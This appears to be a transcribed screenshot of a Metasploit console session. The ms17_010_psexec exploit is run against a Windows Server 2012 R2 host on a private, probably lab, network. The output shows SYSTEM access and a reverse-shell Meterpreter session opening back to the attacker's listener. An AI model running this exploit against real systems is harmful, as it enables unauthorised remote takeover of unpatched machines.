 msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.77.39:4444
[*] 10.10.66.239:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 10.10.66.239:445 - Built a write-what-where primitive...
[+] 10.10.66.239:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.66.239:445 - Selecting PowerShell target
[*] 10.10.66.239:445 - Executing the payload...
[+] 10.10.66.239:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (179779 bytes) to 10.10.66.239
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.77.39:4444 -> 10.10.66.239:61895) at 201
8-06-28 16:37:31 +0800
meterpreter >